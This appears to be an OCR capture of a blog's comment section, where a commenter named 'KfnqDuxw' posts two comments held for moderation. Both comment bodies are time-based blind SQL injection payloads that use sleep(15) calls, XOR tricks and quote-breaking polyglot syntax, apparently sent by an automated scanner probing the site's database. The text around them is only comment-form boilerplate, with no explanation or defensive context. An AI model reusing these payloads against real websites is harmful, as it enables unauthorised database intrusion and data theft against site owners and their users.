
KfnqDuxw
says:
Your comment is awaiting moderation. This is a preview;
your comment will be visible after it has been approved.
april 25, 2026 at 4:51 am
0″XOR(if(now()=sysdate(),sleep(15),0))XOR”Z
Reply
KfnqDuxw
says:
Your comment is awaiting moderation. This is a preview;
your comment will be visible after it has been approved.
april 25, 2026 at 4:52 am
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/